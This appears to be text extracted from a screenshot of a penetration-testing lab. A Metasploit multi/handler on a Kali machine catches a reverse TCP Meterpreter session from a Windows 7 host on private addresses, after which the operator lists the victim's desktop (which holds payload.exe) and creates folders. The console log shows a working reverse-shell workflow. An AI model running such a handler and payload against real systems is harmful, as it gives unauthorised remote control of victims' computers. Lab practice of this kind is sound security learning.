 Kali-Linux-2020.2a-vmware-...
Windows 7 x64
[Mozilla Firefox]
Shell No. 1
.set - File Manager
[4237-23D2 - File Mana...
Shell No. 1
File Actions Edit View Help
LPORT ⇒ 8888
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.153.130:8888
[*] Sending stage (176195 bytes) to 192.168.153.134
msf5 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.153.130:8888 → 192.168.153.134:49164) at 2020-10-15 09:45:40 -0400
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-SIRT4J9UAS9\ajosh @ WIN-SIRT4J9UAS9 192.168.153.130:8888 → 192.168.153.134:49164 (192.168.153.134)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\ajosh\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-10-09 04:46:26 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2020-10-15 09:40:57 -0400 payload.exe
meterpreter > mkdir aman
Creating directory: aman
meterpreter > cd aman
meterpreter > touch aj.txt
[-] Unknown command: touch.
meterpreter > echo "hello aman"> aj.txt
[-] Unknown command: echo.
meterpreter > mkdir newFolder
Creating directory: newFolder
meterpreter > ls
Listing: C:\Users\ajosh\Desktop\aman
====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-10-15 09:51:27 -0400 newFolder